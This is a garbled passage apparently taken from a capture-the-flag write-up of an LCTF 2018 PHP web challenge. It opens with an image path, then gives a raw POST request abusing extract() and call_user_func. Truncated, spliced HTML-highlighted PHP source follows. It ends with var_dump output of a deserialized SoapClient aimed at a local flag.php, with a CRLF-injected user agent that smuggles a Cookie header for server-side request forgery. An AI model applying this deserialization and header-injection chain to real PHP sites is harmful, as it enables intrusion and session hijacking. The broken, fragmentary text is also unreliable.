 POST /?f=extract&name=SoapClient HTTP/1.1
Host: 98196353-0f5a-471c-96ea-4ecfc026dfbb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://98196353-0f5a-471c-96ea-4ecfc026dfbb.node3.buuoj.cn
Connection: close
Referer: http://98196353-0f5a-471c-96ea-4ecfc026dfbb.node3.buuoj.cn/
Cookie: PHPSESSID=kav01kfcct38hohtkbts3j6251
Upgrade-Insecure-Requests: 1
b=call_user_func
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><s
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(2) {
["a:1:{s:4:"name";s:225:""]=>
object(SoapClient)#1 (9) {
["uri"]=>
string(5) "jiang"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(53) "Jiang
Cookie: PHPSESSID=g6ooseaeo905j0q4b9qqn2n471
"
["_soap_version"]=>
int(1)
["httpsocket"]=>
int(0)
["_use_proxy"]=>
int(0)